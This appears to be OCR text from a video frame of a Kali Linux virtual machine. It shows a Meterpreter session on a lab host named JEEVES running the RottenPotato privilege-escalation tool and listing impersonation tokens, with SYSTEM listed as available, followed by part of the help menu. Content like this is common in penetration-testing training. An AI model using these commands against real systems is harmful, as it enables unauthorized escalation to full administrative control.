 kali - VMware Workstation
File Edit View VM Tabs Help
Home Windows7 kali win8-CRTP karim.net-CRTP kali21
CEH.kdbx - KeePass Jenkins - Mozilla Firefox redteamer@redteamer: ... Desktop 02:08 AM
redteamer@redteamer: ~/Downloads
vpn redteamer@redteamer: ~/Des... redteamer@redteamer: ~/Des... redteamer@redteamer: ~/Do... redteamer@redteamer: ~/Des...
redteamer@redteamer: ~/Downloads 168x27
meterpreter > execute -f rottenpotato.exe -Hc
Process 3600 created.
Channel 4 created.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
JEEVES\kohsuke
Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEM
meterpreter > ?
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG 3:08 AM
4/15/2021